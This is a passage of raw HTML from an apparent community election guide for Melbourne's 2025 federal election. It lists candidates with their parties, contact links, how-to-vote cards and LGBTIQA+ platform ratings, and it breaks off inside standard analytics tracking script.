href='https://www.liberal.org.au/team/benson-saulo' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;&#105;&#x6c;&#116;&#x6f;:&#x62;e&#110;&#x73;&#111;&#x6e;&#46;&#x73;a&#x75;l&#111;&#x40;&#118;&#x69;&#99;&#x2e;&#108;&#x69;b&#x65;r&#97;&#x6c;&#46;&#x6f;&#114;&#x67;&#46;&#x61;u?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.liberal.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=840&#038;ssl=1"  ><br>Liberal <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/05/2025-HTV-Macnamara-Benson-Saulo.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/weaktick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows a weak level of commitment to LGBTIQ+ issues' title='Policy platform shows a weak level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>ABELMAN </b>Michael<br><a href='https://facebook.com/michael.abelman.9' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://vic.ldp.org.au/fed_election_candidates_2025' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='ma&#105;&#108;&#x74;&#x6f;&#x3a;&#x6d;ic&#104;&#97;&#x65;&#x6c;&#x40;&#x61;be&#108;&#109;&#97;&#x6e;&#x2e;&#x63;&#x6f;m&#46;&#97;&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:0413 113 613'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='0413 113 613' class='smicon'></a></td><td><a href='https://www.libertarians.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/libertarians.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/libertarians.png?w=840&#038;ssl=1"  ><br>Libertarian <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/star.png?w=840&#038;ssl=1" class='icon' alt='Jewish' title='Jewish'></td><td><a href="https://i0.wp.com/assets.nationbuilder.com/ldp/pages/11536/attachments/original/1744868219/HoR_Macnamara-1.jpg?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.libertarians.org.au/family_2025' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>MYERS </b>John Barry<br><a href='https://www.myers-1-macnamara-independent.com' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a class='hideDisplay1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=840&#038;ssl=1"  ><br>Independent <br></span></span></a></td><td>(not stated)</td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/star.png?w=840&#038;ssl=1" class='icon' alt='Jewish' title='Jewish'></td><td><a href='https://aleph.org.au/wp-content/uploads/2025/04/Myers-John-B.-Independent-Macnamara-HTV.pdf'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td></td><td></td></table><div id='align-right'><a href=#top><img data-recalc-dims="1" alt='Return to top' title='Return to top' class='smicon' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/up.png?w=840&#038;ssl=1"></a></div><hr class='short'><a id = 'Melbourne'></a><h2 id='text-box'>Melbourne Division</h2><table class ='text-box'><tr><th style='width:24%'>Candidate<br><small>(in ballot order)</small></th><th>Party</th><th>LGBTIQA+<th>Jewish</th><th>How To Vote</th><th>LGBTIQA+ Platform</th><th>Candidate Statement</th></div></tr><tr><td><b>CASEY </b>Melanie<br><a href='https://facebook.com/melanie.casey.7982' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://linkedin.com/in/melanie-casey-b84b7a192/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/linkedin.png?w=840&#038;ssl=1" alt='LinkedIn' title='LinkedIn Page' class='smicon'></a><a href='https://www.onenation.org.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://www.onenation.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=840&#038;ssl=1"  ><br>Pauline Hanson&#8217;s One Nation <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://vote.onenation.org.au/Vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.onenation.org.au/press-release-biological-reality-bill' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>WITTY </b>Sarah<br><a href='https://facebook.com/Sarah4Melbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/sarah4melbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.tiktok.com/@sarah4melbourne25' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tiktok.png?w=840&#038;ssl=1" alt='TikTok' title='TikTok Page' class='smicon'></a><a href='https://alp.org.au/our-people/our-people/sarah-witty' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://www.alp.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>Australian Labor Party <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://www.howtovote.org.au/melbourne'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bp-tick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows moderate level of commitment to LGBTIQ+ issues' title='Policy platform shows some level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>SMITH </b>Tim<br><a href='https://facebook.com/timsmithformelbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/timsmith_formelbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.tiktok.com/@timsmithformelbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tiktok.png?w=840&#038;ssl=1" alt='TikTok' title='TikTok Page' class='smicon'></a><a href='https://vote1timsmith.com.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#97;i&#x6c;&#116;o&#x3a;&#x68;&#101;&#x6c;&#x6c;&#111;&#64;&#x74;&#105;m&#x73;&#x6d;&#105;&#x74;&#x68;&#102;o&#x72;&#109;e&#x6c;&#x62;&#111;&#x75;&#x72;&#110;e&#x2e;&#99;o&#x6d;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a class='hideDisplay1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=840&#038;ssl=1"  ><br>Independent <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://i0.wp.com/vote1timsmith.com.au/images/Tim%20Smith%20Melbourne%20HTV.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td></td><td></td><tr><td><b>KOUTOUFIDES </b>Anthony<br><a href='https://facebook.com/KoutaFit' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/kouta4melbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.youtube.com/@KoutaForMelbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/youtube.png?w=840&#038;ssl=1" alt='YouTube' title='YouTube Page' class='smicon'></a><a href='https://www.koutaformelbourne.com' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='m&#97;&#x69;&#x6c;t&#111;&#58;&#x61;&#x2e;k&#111;&#x75;&#x74;a&#52;&#51;&#x40;&#x62;i&#103;&#x70;&#x6f;n&#100;&#46;&#x63;&#x6f;m?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:0405 200 920'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='0405 200 920' class='smicon'></a></td><td><a class='hideDisplay1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=840&#038;ssl=1"  ><br>Independent <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://instagram.fmel16-1.fna.fbcdn.net/v/t51.2885-15/491894534_17860710894396457_5817762451373421057_n.jpg?stp=dst-jpg_e35_tt6&#038;efg=eyJ2ZW5jb2RlX3RhZyI6IkZFRUQuaW1hZ2VfdXJsZ2VuLjEwODB4MTA4MC5zZHIuZjc1NzYxLmRlZmF1bHRfaW1hZ2UifQ&#038;_nc_ht=instagram.fmel16-1.fna.fbcdn.net&#038;_nc_cat=101&#038;_nc_oc=Q6cZ2QH7Je4KH0TgrxSUNHomhsk43LaOhtucMge1oJlzv3c_YqYyf_8sTEY64hdVJM-PeKc&#038;_nc_ohc=w5z5RqqUJFQQ7kNvwEcHFrl&#038;_nc_gid=FrAtosQIFNyo5MY2JfQ54w&#038;edm=AP4sbd4BAAAA&#038;ccb=7-5&#038;ig_cache_key=MzYyMDUyNzA0OTE0MTc0NTkxMA%3D%3D.3-ccb7-5&#038;oh=00_AfEaLQRPeF8EgkO0Z8wkW4prSZWH15c_Aw2CkersRw4FjA&#038;oe=6817DF7F&#038;_nc_sid=7a9f4b"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td></td><td></td><tr><td><b>BANDT </b>Adam (incumbent)<br><a href='https://facebook.com/AdamBandtMP' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/AdamBandt' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/adambandt' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.youtube.com/playlist?list=PL798EC7099933F2EC' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/youtube.png?w=840&#038;ssl=1" alt='YouTube' title='YouTube Page' class='smicon'></a><a href='https://bsky.app/profile/adambandt.bsky.social' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bluesky.png?w=840&#038;ssl=1" alt='BlueSky' title='BlueSky Page' class='smicon'></a><a href='https://greens.org.au/vic/person/adam-bandt' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;i&#x6c;&#x74;&#111;&#x3a;a&#100;&#x61;&#109;&#x2e;b&#97;&#x6e;d&#x74;&#46;&#109;&#x70;&#64;&#x61;&#x70;&#104;&#x2e;g&#111;&#x76;&#46;&#x61;u?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:03 9417 0772'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='03 9417 0772' class='smicon'></a></td><td><a href='https://greens.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>The Australian Greens <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://vote.greens.org.au/melbourne'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>HUANG </b>Helen<br><a href='https://facebook.com/helenhuangauthor' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/zhihuangauthor' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/helenhuangauthor' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://linkedin.com/in/helenhuangauthor/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/linkedin.png?w=840&#038;ssl=1" alt='LinkedIn' title='LinkedIn Page' class='smicon'></a><a href='https://www.youtube.com/@helenhuangauthor' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/youtube.png?w=840&#038;ssl=1" alt='YouTube' title='YouTube Page' class='smicon'></a><a href='https://bsky.app/profile/fusionparty.org.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bluesky.png?w=840&#038;ssl=1" alt='BlueSky' title='BlueSky Page' class='smicon'></a><a href='https://www.tiktok.com/@helenhuangauthorau' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tiktok.png?w=840&#038;ssl=1" alt='TikTok' title='TikTok Page' class='smicon'></a><a href='https://www.fusionparty.org.au/helen_huang_melbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#97;&#x69;l&#116;&#x6f;&#x3a;h&#101;&#x6c;&#x65;n&#122;&#x6f;e&#104;&#x75;&#x61;n&#103;&#x40;&#x67;m&#97;&#x69;l&#46;&#x63;&#x6f;m?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:0457780318'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='0457780318' class='smicon'></a></td><td><a href='https://www.fusionparty.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fusion.jpg?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fusion.jpg?w=840&#038;ssl=1"  ><br>Fusion <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://scontent.fmel16-1.fna.fbcdn.net/v/t39.30808-6/492154207_701533795762938_1501901392876807236_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=kTAAlpPRGIgQ7kNvwFBGE9w&#038;_nc_oc=AdlpLfccjh38J13QmsdWMNrbndqsvWzBAY0YXyiI1zNwytlsghMFdbi2EyaxDiexcL4&#038;_nc_zt=23&#038;_nc_ht=scontent.fmel16-1.fna&#038;_nc_gid=fSlVxwPOB4hF4Y_0FxdZPg&#038;oh=00_AfGhxsnq4wMbrnIv6rDpaEwufgkrD0UGYTKoKXTiZNUxLg&#038;oe=6817E1F0"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.fusionparty.org.au/fair_inclusive_society' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>HUNT </b>Steph<br><a href='https://facebook.com/StephHuntMelbourne' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/stephanie.hunt' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.liberal.org.au/team/stephanie-hunt' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#97;&#x69;l&#116;&#x6f;&#x3a;s&#116;&#x65;&#x70;h&#97;&#x6e;i&#101;&#x2e;&#x68;u&#110;&#x74;&#x40;v&#105;&#x63;&#46;&#108;&#x69;&#x62;e&#114;&#x61;&#x6c;&#46;&#111;&#x72;&#x67;&#46;&#97;&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.liberal.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=840&#038;ssl=1"  ><br>Liberal <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/05/2025-HTV-Melbourne-Stephanie-Hunt.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/weaktick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows a weak level of commitment to LGBTIQ+ issues' title='Policy platform shows a weak level of commitment to LGBTIQ+ issues'></a></td><td></td></table><div id='align-right'><a href=#top><img data-recalc-dims="1" alt='Return to top' title='Return to top' class='smicon' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/up.png?w=840&#038;ssl=1"></a></div><script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script><script src="//www.googletagmanager.com/gtag/js?id=G-GYYKES4L70"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/aleph.org.au\/category\/politics\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GYYKES4L70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

